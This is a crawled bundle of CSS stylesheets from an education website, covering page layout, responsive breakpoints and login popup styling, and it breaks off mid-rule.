.ts-text{width:100%;overflow:hidden;color:#414141;font-size:16px !important;padding:16px 8px 16px 0px;text-align:center;}#tse .ts-text p{color:#32376f;font-size:20px;font-weight:bold;margin:6px 0;}#tse .ts-text span{color:#32376f;font-size:13px;line-height:16px;}#tse .ts-text .oran{color:#e77e23;font-size:20px;font-weight:bold;}#tse a .in-box{background:#f49c14;overflow:hidden;color:#fff;margin:0px 0px 10px 0px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.in-box img{width:100%;}.bnr{margin:0px 45px 20px 0px;}.bnrLast{margin:0px 0px 20px 0px;}.bnrn{margin:0px 16px 0px 0px;}.bnrnext{margin:0px 0px 0px 0px;}#tse a .in-box:hover{opacity:0.7;}.timer-wrap{background:#ff6600;width:100%;overflow:hidden;min-height:73px;color:#fff;padding:9px 0px 0px 0px;font-size:14px;font-weight:400;line-height:18px;margin-top:15px;text-align:center;}.timer-wrap p{text-align:center;color:#fff;font-size:14px;margin-bottom:3px;margin-top:3px;font-weight:bold;}#tse .in-box p{font-size:14px;}#tse .in-box h3{font-size:15px;text-align:center;color:#fff;font-weight:bold;padding:2px;}.video-tube{width:100%;overflow:hidden;padding:0px;}.mar-top-social{margin-top:20px; float: right;}.navbar-default .navbar-brand{color:#fff !important;}.navbar-default .navbar-brand:hover{color:#eee;}.dropdown-menu{padding:0px 0!important;min-width: 140px;}html{overflow-y:auto !important;}.carousel-indicators{z-index:1 !important;}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;}.navbar-default .navbar-toggle{border-color:transparent !important;}.navbar-default .navbar-nav>li>a{padding:7px 20px 7px 10px !important;}.navbar-header{padding:0px 15px 0px 15px;}.abt{padding-left:0px !important;}/*.tMenu{padding-left:5px !important;}.navbar-nav>li>.dropdown-menu{margin-top:-2px !important;}*/.schoolCon{padding-right:0px !important;padding-left:0px !important;margin-top: 4px;}.videoCon{padding-right:3px !important;padding-left:5px !important;}.iconFa{padding-right:10px !important;padding-left:10px !important;}.adds{display:flex;}#page .block-region .block .header{border:1px solid #f49c14 !important;background:#f49c14 !important;padding:8px 0px 8px 0px !important;}#page .block-region .block .header .title h2{color:#fff !important;padding:0 15px !important;padding-top:0px !important;}.block .header .title h2:before{content:none!important;}.header .title .block_action{top:3px !important;}.f-end, #page-footer h3{text-align:left !important;}#page .block-region .block{background:#fff !important;box-shadow:0px 0px 4px 0px #e2dede !important; padding-bottom: 25px !important;}.tree_item, .block_tree li p, .content{margin:0px !important;padding:10px 0px;border-bottom:1px solid #f3eeee;}.content br{display:none;}.depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a{color:#333;font-size:13px;font-weight: 500;margin: 5px 0px;}.requiresjs, .block-hider-hide, .block-hider-show{width:20px !important;background:#fff;}.stu a{color:#4182e8 !important;font-size:13px !important;font-weight:400 !important;}.tchat{width: 100%;position:absolute;font-family: 'Times New Roman', serif;font-size: 22px;font-weight: bold;font-style: italic;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:auto !important;height:auto !important;padding:6px 16px 10px 16px !important;min-width:13px !important;margin-top:0px !important;}input.gsc-search-button{margin-left:1px !important;}.topban{min-height:80px;padding:10px 30px;}.bottban{min-height:81px;}.mobiban{display:none;}.thumbnail{margin-bottom:0px !important;padding:2px !important;}.topmain{padding:8px 15px 2px 10px;margin-bottom:0px;}.chatRow{margin-right:-4px !important;margin-left:0px !important;}#quick-nav ul li a:hover{color:#e9f302 !important;}.nav>li>a:hover, .nav>li>a:focus{background-color:transparent !important;}#quick-nav ul li{border-right:none !important;}.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{background-color:transparent !important;}.navbar-default .navbar-nav > li > a.active, .navbar-default .navbar-nav>li:hover>a{border-bottom:none !important;}.navbar-brand{height:31px !important;line-height:3px !important;}.navbar-toggle{margin-bottom:1px !important;}.loginpanel h2{background:#32376f !important;color:#fff !important;font-weight:bold !important;font-size:20px !important;text-align:left !important;padding:12px 10px 16px 25px !important;margin:0px 0px 0px 0px !important;} /*.loginpanel{margin:0px 10px 0px 0px !important;background:#f6f6f6;box-shadow:0px 0px 8px 0px #c5c4c4;}*/ .loginbox .loginform .form-label{float:none !important;text-align:left !important;width:auto !important;}.loginbox .loginform .form-input{float:none !important;width:100% !important;text-align:left !important;}.loginbox .loginform .form-input input{width:100% !important;padding:8px !important;}.signuppanel .subcontent{color: #000a44 !important;font-size: 14px !important;text-align:justify !important;}.signuppanel h2{font-size:20px !important;font-weight:bold !important;color:#32376f !important;text-align:left !important;padding:8px 0px 0px 0px !important;}.nav .dropdown-toggle .caret{border-top-color:#fff !important;border-bottom-color:#fff !important;margin-top:0px !important;margin-left: 4px !important;}.timeWel{font-weight:bold;color:#32376f;margin-bottom: 10px;}.signuppanel .subcontent li{list-style:disc;margin-left:30px;}.loginbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important; /*width:70% !important;height:40px !important;*/ font-size:14px !important;font-weight:bold !important;}.signupbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important;height:40px !important;font-size:14px !important;font-weight:bold !important;} /*.loginpanel .subcontent{padding:15px !important;}*/ #page #region-main h2{margin-top: 0px !important;} #page #region-main .loginbox .rememberpass{text-align:left !important;}#page #region-main .loginbox{padding:0px !important;}.offers, .centers{padding-left:0px !important;}.loginbox.twocolumns{margin:0px !important;}.signupHead{font-size:16px;font-weight:bold;padding:35px 0px 0px 0px;}.signupBottom{background-image:url(https://www.time4education.com/theme/times/time/images/TIME_Loginpage.png);background-size:cover;background-position:100% 100%;height:343px;text-align:center;}.dropdown-menu>li>a{padding:4px 10px !important;font-weight:normal !important;font-size:12px !important;border-top: 1px solid #ccc;}/*.loginbox h2, .loginbox .subcontent{margin:0px !important;}*/.Blrow{padding-right:5px !important;padding-left:5px !important;}.Blsearch{padding-right:0px !important;padding-left:0px !important;}.mobi{display:none !important;}#ads-one a img{width:100%;}.imgBox{width:200px !important;height:68px !important;margin:3px 0px !important;max-width:none !important;}.imgBoxrendrer{width:200px;height:68px !important;margin-top:4px !important;margin-bottom:10px !important;margin-left:2px;margin-right:5px;max-width:none !important;}.dname{position:absolute;margin:7% 0% 0% 3%;color:#fff;} /*.signuppanel{display:-webkit-box !important;}*/.subbanner img{margin:4px;}.subbanner{position:absolute;}.social-icons {padding: 0px !important}.social-icons a{font-size: 16px !important; font-weight:500; color:#fff; background:none!important;width: auto !important;padding-top: 0 !important;margin-right:0!important;float:none!important;}.box{background:none !important;}.mbl{display:none;}.carousel-inner>.item{}#main-slide .item img{width:100% !important;height:auto;}.clc ul li h3{font-size:13px !important;padding:0px 0 !important;}#tse .ts-text{padding:5px 8px 3px 8px !important;}#latest-news1{width:200px !important;min-height:auto;}#latest-news1 .more-img img{max-width:none !important;}.more-img a img {margin-bottom: 5px;}.last {margin-bottom: 0px !important;}/*Important Alerts*/#imp-alert {width: 100%;overflow: hidden;background: #ff7e4b;margin-bottom: 3px;}#imp-alert .ia-head {width: 100%;background: sienna;color: #fff;text-align: center;font-weight: bold;min-height: 28px;padding: 6px 24px;}.ia-emt {width: 100%;background: #d8dbe2;min-height: 28px;}.ia-f-dot {width: 100%;overflow: hidden;display: block;}.ia-f-dot .content {margin: 6px 0 !important;border-bottom: none !important; padding: 0;}.carousel {margin-bottom: 0px !important;}.ia-f-dot .carousel-indicators {position: absolute;top: 3px;width: 34%;padding-right: 0px;margin-left: 60px;text-align: right;list-style: none;}.ia-f-dot .carousel-indicators li {display: inline-block;text-indent: -999px;cursor: pointer;background-color: rgba(0,0,0,0);border-radius: 10px;float: right;}.ia-f-dot .carousel-indicators .active {background-color: #fff!important;}.ia-f-dot .content .carousel-inner {overflow: visible;}.thumbnail-ia {display: block;padding: 0px;line-height: 1.42857143;border: none;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.caption a {color: #fff !important;}.thumbnail-ia .caption .lead {margin-bottom: 0px}.qnv{float:right!important;} .cp-mrg {padding-left: 0;padding-right: 0;}

#cor-onln{width:100%;background:url(../images/cor-online-bg.jpg) #e7f1ff;padding:0;margin-top:5px;overflow:hidden;text-align:left;margin-bottom:50px}.coronln-head h4{font-size:16px;color:#fff;text-align:left;line-height:18px;font-weight:700;margin:10px 0 10px 5px}#cor-onln .coronlntab{margin:0 5px 10px;text-align:left}#cor-onln .coronlntab a{display:inline-block;color:#093f87;font-size:14px;padding:10px 15px;background:#fff;margin:0 4px 5px 0;border:1px solid #fff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;font-weight:500;border-radius:2px}#cor-onln .coronlntab a:hover{color:#fff;background:#192767}@media only screen and (min-width:200px) and (max-width:400px){.time-log a{padding:18px 0!important}.timelg{margin-top:0!important}.wdj{margin-top:5px!important;position:absolute}#ads-one a img{width:44%!important;height:auto!important;float:none!important;border:none!important}#tse a img{margin-bottom:5px;width:100%!important}}@media only screen and (min-width:200px) and (max-width:425px){#ads-one,.client-item img{width:100%}#ads-one{padding:5px 18px 6px 15px}.our-clients h4.title span{padding-bottom:0}.touch-carousel .owl-controls .owl-buttons{top:-36px}.client-item .client-details{padding:0 0 3px}.our-clients h4.title{margin-bottom:4px;padding-bottom:0;font-size:13px}}@media only screen and (min-width:326px) and (max-width:500px){.mar-top-social{margin-top:15px}}@media only screen and (min-width:380px) and (max-width:459px){.gsc-control-cse{width:58%!important;float:right;margin:-65px 0 0}}@media only screen and (min-width:401px) and (max-width:767px){.wdj{margin-top:20px!important}}@media only screen and (min-width:460px) and (max-width:767px){.topban{min-height:130px}.gsc-control-cse{width:58%!important;float:right;margin:-75px 0 0}}@media only screen and (min-width:551px) and (max-width:767px){#portfolio-list li{width:49.9%}}@media only screen and (min-width:768px) and (max-width:991px){#cssmenu>ul>li>a{padding:2px 15px 2px 0!important;font-size:13px!important}#cssmenu>ul>li.has-sub>a:after{right:1px!important}#cssmenu>ul>li.has-sub>a:before{right:4px!important}.gsc-control-cse{float:right;margin:0}.timelg{margin-top:0!important}}@media only screen and (min-width:768px) and (max-width:979px){.signupBottom{background-position:50% 50%}.subbanner img{width:100%;display:none}.subbanner{position:inherit}.signuppanel{display:block!important}}@media only screen and (min-width:768px){ul.nav li:hover>ul.dropdown-menu{display:block}#navbar{text-align:center}.navbar-header{float:left!important}.navbar-toggle{display:none!important}#portfolio-list li{width:33.21%}.portfolio-4column #portfolio-list li{width:24.8%}.full-width-portfolio #portfolio-list li{width:24.85%}.portfolio-2column #portfolio-list li{width:49.9%}}@media only screen and (min-width:1200px) and (max-width:1365px){.bnrn{margin:0}}@media only screen and (min-width:1264px) and (max-width:1365px){#clsl .tagcloud a{margin:0 4px 3px 0}}@media only screen and (min-width:1024px) and (max-width:1263px){#clsl .tagcloud a{min-width:98px}}@media only screen and (min-width:992px) and (max-width:1024px){.blg-btn,.cht-btn,.tt-btn{padding:10px!important;font-size:12px!important}.cls-head h4{font-size:12px;margin-top:4px;margin-left:0}#clsl .tagcloud{margin:4px 0 1px}#clsl .tagcloud a{min-width:89px;padding:4px 8px;font-size:10px;margin:0 0 3px}.bnrn,.cht-btn{margin:0}.impbtn1{width:208px!important}.impbtn2{width:188px!important;margin-left:6px!important}.imgBox{width:100%!important;height:auto!important}}@media only screen and (min-width:992px){#portfolio-list li .body,#portfolio-list li .header{display:block}}@media only screen and (max-width:379px){.gsc-control-cse{margin:-10px 0 0}}@media only screen and (max-width:440px){.dname{margin:5% 0 0 3%;font-size:16px}}@media only screen and (max-width:500px){.offerings,.our-centers{text-align:center;margin:0 auto}#tse a .in-box{width:98%!important}.navbar-nav .open .dropdown-menu{background-color:transparent!important;padding-left:10px!important}.navbar-default .navbar-toggle{margin-top:8px!important}.r-banner{margin-top:5px}}@media only screen and (max-width:519px){.signupBottom{background-position:50% 50%}}@media only screen and (max-width:550px){#portfolio-list li{width:100%}}@media only screen and (max-width:767px){.f-end,.mar-bot{text-align:center}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{margin-left:0!important;margin-right:0!important}.adds,.mbl{display:block}.videoCon,.wb,.webban{display:none}#tse .in-box h3{font-size:15px}.tchat{margin:0;display:inline-flex}.emt-box{display:inline-block}.schoolCon{margin-top:0}#ads-one{padding:0!important}#tse,.subbanner img{width:100%}#tse a .in-box{width:47%}.imgBox1{width:48%!important}.mobi{display:block!important;width:100%}.web{display:none!important}.abt{padding-left:15px!important}.mar-bot{padding-left:0;padding-right:0}.centers,.offers{width:50%;float:left}.header .social-icons{text-align:right!important}.timelg{margin-top:0!important}.bottban{margin-bottom:10px}.logo{position:absolute;z-index:9999}#header{height:82px}.topbanner1,.topbanner2,.topbanner3,.topbanner4,.topbanner5,.topbanner6,.topbanner7,.topbanner8{width:100%!important;margin-bottom:10px}.mobiban{display:block;background:#ccc;padding:10px 15px 0 10px;margin-bottom:30px}.imgBoxrendrer{width:48%!important;margin-left:2px!important;margin-right:2px!important}.subbanner{position:inherit}.signuppanel{display:block!important}.navbar-default .navbar-brand,.navbar-nav{display:inline}.navbar-default .navbar-toggle .icon-bar{background-color:#fff!important}.navbar-default .navbar-nav .dropdown-menu>li>a{color:red;background-color:#fff;border-radius:4px;margin-top:2px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#333;text-decoration:none}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:#32376f}.navbar-nav .open .dropdown-menu{border-bottom:1px solid #fff;border-radius:0}.dropdown-menu{padding-left:10px}.dropdown-menu.dropdown-menu{padding-left:20px}.dropdown-menu .dropdown-menu .dropdown-menu{padding-left:30px}li.dropdown.open{border:0 solid red}.navbar{position:absolute!important;display:inline-block;overflow:hidden!important;z-index:1000;width:100%}.impbtn1,.impbtn2{width:100%!important}.time-log a{width:97%!important;padding:15px!important;margin:20px 10px 10px!important;border-radius:4px;background:#f60}.time-log a:hover{background:rgba(255,102,0,.8)}.impbtn2{margin-left:0!important}}.aimcatbtn .aim1,.aimcatbtn .aim2{color:#333;padding:6px;font-weight:600;margin-bottom:5px;text-decoration:none;font-size:14px}@media only screen and (max-width:991px){#clsl,#tse{margin-top:5px;width:100%}#clsl,#tse,.cls-head{width:100%}#quick-nav,.cls-head{padding:0}#latest-news,.cls-head h4,.sl-ml,.t-cot{margin-left:0}.blg-btn,.cht-btn,.tt-btn{margin-right:5px}#cssmenu>ul>li>a{padding:5px 15px!important}#main-slide .item img{width:100%!important;height:auto!important}#tse{margin-bottom:3px}#clsl .tagcloud{padding:6px 0;margin:2px 0 4px}.cls-head h4{font-size:14px;line-height:8px}#clsl .tagcloud a{min-width:100px;margin:0 5px 5px;padding:8px 4px}#latest-news{width:100%;margin-right:0;text-align:left;margin-bottom:5px}.cls-head{min-height:auto}.sl1{width:100%!important}.tchat{width:100%;position:relative;display:inline-flex}.cht-btn{margin-left:5px}.navbar-toggle{padding:0!important;margin-right:0!important}.navbar-brand{font-size:13px!important;padding:15px 0!important;font-weight:600!important}.chat,.gr-emt{padding-left:0;padding-right:0}.time-fran{min-width:80px;float:left;font-weight:700;font-size:11px}.navbar-default .navbar-nav>li>a{padding:8px 10px!important}.carousel-inner>.item{height:auto}.ia-emt{display:none}.thumbnail-ia{line-height:24px}#time-events{margin-bottom:8px}}#main-slide2 .carousel-control.left span,#main-slide2 .carousel-control.right span,#vid-inner{padding:15px}.pb-inner ul,.pb-inner ul li{list-style:none;margin:0!important}.blg-btn,.cht-btn,.tt-btn{width:95%;margin-top:5px;text-align:center}.logotemp{display:block}.menutemp{display:inline-block;float:left}.aimcatbtn .aim2,.blg-btn,.cht-btn,.pb-outer,.tt-btn{display:block}.fa-bell,.fa-file-text{color:brown}#time-testi-vid{border:1px Solid;margin-bottom:10px}#vid-inner{background:#fdf5de}#vid-inner h4{text-align:center;margin-top:10px}#vid-inner p{text-align:center}.ctus{padding:5px;vertical-align:top;line-height:26px;font-size:16px!important;font-weight:500;font-family:'Open Sans',sans-serif}.btn-s,.pb-inner ul li{font-size:14px!important}#navbar{height:0;border-bottom:30px solid #093f87;border-left:20px solid transparent}.mr-img{padding-right:0!important;padding-left:0!important}.cht-btn{background:#c3313e;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#8a125a,#bc1a29);background:-o-linear-gradient(bottom right,#8a125a,#bc1a29);background:-moz-linear-gradient(bottom right,#8a125a,#bc1a29);background:linear-gradient(to bottom right,#8a125a,#bc1a29)}.tchat a:hover{color:#ffdda3}.tt-btn{background:#edc214;padding:16px 10px;color:#08336b;background:-webkit-linear-gradient(left top,#edc214,#f2881d);background:-o-linear-gradient(bottom right,#edc214,#f2881d);background:-moz-linear-gradient(bottom right,#edc214,#f2881d);background:linear-gradient(to bottom right,#edc214,#f2881d)}.blg-btn{background:#371488;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#0c3d89,#371488);background:-o-linear-gradient(bottom right,#0c3d89,#371488);background:-moz-linear-gradient(bottom right,#0c3d89,#371488);background:linear-gradient(to bottom right,#0c3d89,#371488)}.loginform .form-input input{padding:8px!important;border-radius:4px;width:100%;margin-bottom:0}.aimcatbtn .aim1{text-align:center;background:#ff689b;display:block;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim2{text-align:center;background:#b5a9ff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim1:hover{background:#d60049;color:#fff;text-decoration:none}.aimcatbtn .aim2:hover{background:#673ab7;color:#fff;text-decoration:none}.aimcatbtn .ac,.logo img,.pline img{display:inline-block}.pline{width:100%;text-align:center;position:absolute;padding-top:10px}.impbtn1{width:214px}.impbtn2{width:314px;margin-left:10px}#main-slide2 .carousel-control.left,#main-slide2 .carousel-control.right{opacity:1;background-image:none;background-repeat:no-repeat;text-shadow:none}#main-slide2 .carousel-control .fa-angle-right,.MultiCarousel .rightLst{right:0}#main-slide2 .carousel-control .fa-angle-left{left:10px}#main-slide2 .carousel-control .fa-angle-left,#main-slide2 .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block}#main-slide2 .carousel-control i{background:0 0!important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}.pb-outer{border-radius:12px;border:1px solid #cdcdcd;margin-bottom:10px;padding-bottom:12px;margin-top:15px}.pb-outer .text-center{margin-bottom:0}.btn-s{font-weight:400!important;padding:8px 20px!important;font-style:normal}.pb-head,.pb-head2{border-top-right-radius:12px;border-top-left-radius:12px;margin:0;padding:16px 5px;line-height:22px;display:block;font-weight:700}.pb-head{background:#244081;text-align:center;font-size:17px;color:#fff}.pb-head2,.pb-price,.pb-price p{text-align:center!important}.pb-head2{background:#265ad1;font-size:17px!important;color:#fff!important}.pb-inner{display:block;padding:10px 15px 15px}.pb-inner ul{padding:0!important;min-height:318px}.content-inner .pb-inner ul{margin-left:0!important;padding-left:0!important}.pb-inner ul li{position:relative;display:block;border-bottom:1px solid #ccc;padding:8px 0 8px 21px!important;line-height:18px;font-weight:500!important}.pb-icon{position:absolute;left:0;top:9px;font-size:16px;color:#4bb73a}.pb-price{display:block;padding:10px 0;border-radius:12px;background:#e7edfb;margin-top:10px}.pb-price h6{color:#c7572b;font-size:14px;font-weight:700;margin-bottom:5px}.comp-cus2,.pb-price h5{color:#244081!important}.pb-price h5{font-size:19px!important;font-weight:700!important;margin-bottom:5px!important}.comp-cus2,.pb-price h4{font-size:14px!important;font-weight:700!important;margin-bottom:5px!important}.pb-price p{margin-bottom:5px!important}.pb-price h4{color:#a3a3a3!important}.smlt{font-size:13px;font-weight:400;color:#5a5a5a}.min-h2{min-height:232px!important}.comp-cus{font-size:13px!important;font-weight:600!important;color:#c87e7e!important;margin-bottom:10px!important;line-height:16px!important}.MultiCarousel{float:left;overflow:hidden;width:100%;position:relative}.MultiCarousel .MultiCarousel-inner{transition:1s;float:left}.MultiCarousel .MultiCarousel-inner .item{float:left;padding:12px;background:#fdf5de;border:1px Solid}.MultiCarousel .MultiCarousel-inner .item h4{font-size:20px!important;font-weight:700!important;margin-bottom:5px!important;margin-top:10px!important}.MultiCarousel .MultiCarousel-inner .item p{font-size:14px;font-weight:400;margin-bottom:15px!important}.MultiCarousel .MultiCarousel-inner .item>div{text-align:center;padding:10px;margin:10px;background:#f1f1f1;color:#666}.MultiCarousel .leftLst,.MultiCarousel .rightLst{position:absolute;border-radius:50%;top:calc(50% - 20px)}.MultiCarousel .leftLst{left:0}.MultiCarousel .leftLst.over,.MultiCarousel .rightLst.over{pointer-events:none;background:#ccc}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/responsive.css
body_size: 4848
content:
@media (max-width:1200px){.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:#fff;padding:8px 5px 6px}.navbar-default .navbar-toggle i{color:#bbb;font-size:2em}.quote-buttons span{margin:0 2px}.flickr-widget ul li{margin-left:0;margin-right:7px}.subscribe-widget form input[type=text]{margin-bottom:10px}.history-content p{max-height:36px;line-height:20px;overflow:hidden}.projects-carousel{width:100%!important}}@media (max-width:991px){ul.footer-nav,ul.social-list,ul.social-list li{float:none!important}.copyright-section,.page-banner,.quote-buttons,.team-member,ul.footer-nav,ul.social-list{text-align:center}.boxed-page,.boxed-page header{width:100%}.classic-testimonials{margin-bottom:25px!important}.tp-caption a.btn-system{font-size:11px;padding:4px 8px}.contact-details{display:none!important}.navbar-brand{font-size:18px;padding:19px 15px}.navbar-brand:hover{color:#fff}.navbar-default .navbar-nav{margin:0!important;top:0}ul.social-list li{display:inline-block}ul.footer-nav{display:block;margin-top:10px}ul.footer-nav li{display:inline-block;float:none;margin-left:15px}ul.breadcrumbs{float:none}ul.breadcrumbs li{float:none;display:inline-block;float:left\0/}.portfolio-4 .portfolio-item{width:49.99%!important;padding-left:15px;padding-right:15px;margin-bottom:30px}.projects-carousel{width:100%!important}.pricing-tables .pricing-table{margin-bottom:15px}.pricing-tables .highlight-plan{margin:0}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:15px 0}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:25px 0}.pricing-tables .pricing-table:hover{top:0}.milestone-block{margin-bottom:25px;margin-right:40px}.fittext{font-size:30px;line-height:38px}.team-member{margin-bottom:30px}.member-photo{display:inline-block;margin:0 auto}.easyPieChart{margin:0 40px 20px 0}.right-sidebar{margin-top:60px;padding-top:60px;border-top:1px solid #eee}.sidebar .widget{margin-bottom:35px}}@media (max-width:768px){.tp-leftarrow,.tp-rightarrow{display:none!important}.tp-caption a.btn-system{display:none}.history-box img{float:none;width:100%}.history-content{float:none;width:100%!important}.history-box span.history-date{right:inherit;left:15px}.portfolio-filter li{margin-bottom:8px}.portfolio-4 .portfolio-item{width:100%!important;padding-left:15px;padding-right:15px;margin-bottom:20px}.milestone-block{margin-bottom:20px;margin-right:45px}}@media only screen and (max-width:479px){.easyPieChart,.top-bar{text-align:center}.navbar-default .navbar-nav{padding:15px 0}.navbar-default .navbar-nav>li>a:after,.search-form,.show-search{display:none}ul.social-list li{margin:0 3px}ul.social-list li a i{font-size:.9em;display:block;width:auto;line-height:30px;border:none!important}ul.social-list li a:hover{background-color:transparent!important}ul.social-list li a.facebook:hover{color:#507cbe}ul.social-list li a.twitter:hover{color:#63cdf1}ul.social-list li a.google:hover{color:#f16261}ul.social-list li a.dribbble:hover{color:#e46387}ul.social-list li a.linkdin:hover{color:#90cadd}ul.social-list li a.tumblr:hover{color:#4d7ea3}ul.social-list li a.flickr:hover{color:#e474af}ul.social-list li a.instgram:hover{color:#4d4f54}ul.social-list li a.vimeo:hover{color:#87d3e0}ul.social-list li a.skype:hover{color:#36c4f3}.navbar-default .navbar-toggle{margin-top:15px;outline:0}.navbar-default .navbar-nav>li>a{padding:5px 0 5px 10px;display:block;border:none!important}.navbar-default .navbar-nav>li>a:hover{opacity:.7}.navbar-default .navbar-nav>li{margin-left:0;display:block;margin-bottom:5px;width:100%}.navbar-default .navbar-nav>li.drop>a{padding-right:10px;border-radius:2px}ul.dropdown,ul.sup-dropdown{opacity:1!important;position:relative!important;visibility:visible!important;width:100%!important;top:inherit!important;left:0!important;margin-top:0!important;background:#fff!important;padding-left:20px!important;box-shadow:none!important}ul.dropdown li,ul.sup-dropdown li{border-top:none}.milestone-block{display:block;clear:left;margin-right:0}.btn-system{margin-bottom:10px}.easyPieChart{font-size:24px;font-weight:400;position:relative;display:inline-block;margin:0 0 20px;overflow:hidden}}@media (min-width:992px){#main-slide .slider-content h2{font-size:68px}}@media (min-width:768px) and (max-width:991px){#main-slide .slider-content h2{font-size:52px}#main-slide .slider-content h3{font-size:24px;margin-top:12px}.slider.btn{padding:5px 25px;margin-top:5px;font-size:16px}}@media (max-width:767px){#main-slide .slider-content h2{font-size:28px;line-height:normal;margin-bottom:0}#main-slide .slider-content h3{font-size:14px;margin-top:5px}.slider.btn{padding:0 15px;margin-top:0;font-size:12px}#main-slide .carousel-indicators{display:none}}@media (max-width:479px){#main-slide .item .slider-content{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1
body_size: 3664
content:
#boxes .window,.maintext{text-align:center}#lorem,#popupfoot{font-family:"Segoe UI",sans-serif}#popupfoot a,.maintext{text-decoration:none}#lorem,.loginbox .loginform{text-align:left}#signup input,.lgbtns .loginbtn{border-radius:3px;color:#039}.loginbox .intpanel .subcontent,.loginbox .intpanel h2{padding:15px!important}.modal-open{padding-right:0!important}#mask{left:0!important;top:0;z-index:9999;background-color:#1d2731;opacity:.7!important;display:none;height:100%;overflow:hidden;position:fixed;width:100%!important}#boxes .window{position:absolute;left:0;top:15px!important;height:auto;display:none;z-index:99999;border-radius:15px}#lorem{font-size:12pt}#popupfoot{font-size:16pt;padding:10px 20px}.agree{font-size:16px!important;text-align:center!important;color:#414141!important}.agree:hover{background-color:#d1d1d1;padding:3px 5px}.popupoption:hover{background-color:#d1d1d1;color:green}.popupoption2:hover{color:red}.modal-body{max-height:none!important}.lgbd{padding:0!important;display:inline-block}.window{left:540px}.rememberpass{display:inline}.lgfld,.loginbox{padding:25px 30px!important}.lgbnr{padding:20px!important;border-left:1px Solid;border-right:1px Solid}.lgbt,.loginpanel{margin-top:15px}@media only screen and (min-width:1024px) and (max-width:1920px){.lgin{width:960px!important;margin:24px auto!important}.lghd{background:#039;min-height:50px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.modal-title{margin-top:0;margin-bottom:10px}.lghd{background:#039;min-height:50px!important}.window{left:auto}}@media only screen and (min-width:320px) and (max-width:767px){.loginform,.modal-title{display:block!important}.forgetpass,.lgbt{margin-right:0!important;text-align:center}.forgetpass,.lgbt,.signupform{text-align:center}.modal-title{margin-top:0!important;margin-bottom:20px;color:#fff}.lghd{background:#039;min-height:140px}.window{left:auto}.lgbnr{display:none}.loginbox,.loginbox h2{width:100%!important}.btcls .close{margin-right:-12px!important}.form-input{width:100%}.forgetpass{margin-top:10px!important}.rememberpass{margin-bottom:10px}.modal{z-index:99999!important}}.form-input,.signupHead{margin-bottom:10px}.lgbtns .loginbtn{height:34px}.loginbox .rememberpass{text-align:left!important;margin-bottom:15px}.forgetpass{display:inline;float:right}#sublog,.intform{display:block}.btcls .close{width:30px!important;height:30px;margin-right:-35px;opacity:1;background:#ffcb08!important;color:#039;text-shadow:0 0 0}.lgbnr{margin:0 auto;text-align:center}.lghd label{color:#fff;display:inline-block!important}.lgbt button{color:#039}input[type=password]{border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border .2s linear,box-shadow .2s linear;-moz-transition:border .2s linear,box-shadow .2s linear;-o-transition:border .2s linear,box-shadow .2s linear;transition:border .2s linear,box-shadow .2s linear}@media only screen and (max-width:1024px) and (min-width:992px){.lgbnr .imgBox{width:200px!important;height:auto!important}}@media (min-width:768px){.modal-dialog{width:800px;margin:30px auto}.window{left:auto}}@media (min-width:414px){.modal-dialog{width:100%;margin:30px auto}.window{left:auto}}.modal{width:100%!important}@media only screen and (min-width:980px){.intpanel{width:30%!important}}.loginbox .intpanel h2{width:100%}#sublog{float:unset}.loginbox .intform{margin-top:0!important}.intform .form-input{margin-bottom:0}.intfrgt{margin-top:10px;margin-right:0}.intfrgt a{color:#000!important}.subcontent h2{padding:20px;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1
body_size: 1266
content:
.modal {
	width: 100%;
}

.modal-content {
	border-radius: 6px !important;
}

.modal-body {
	overflow: visible;
	overflow-y: visible !important;
}

.loginbox {
	margin: 0 !important;
}

.loginbox h2, .loginbox .subcontent {
	padding: 0 !important;
	margin: 0 !important;
}

.subcontent p {
	margin-bottom: 0!important;
}

.modal-header .loginform .form-input input {
	line-height: inherit !important;
}

input.form-submit, input[type="button"], input[type="submit"], input[type="reset"] {
	margin: 0 !important;
}

.loginbox .signupform {
	text-align: left !important;
}

a.main-button, input[type="submit"] {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    padding: 6px 16px;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
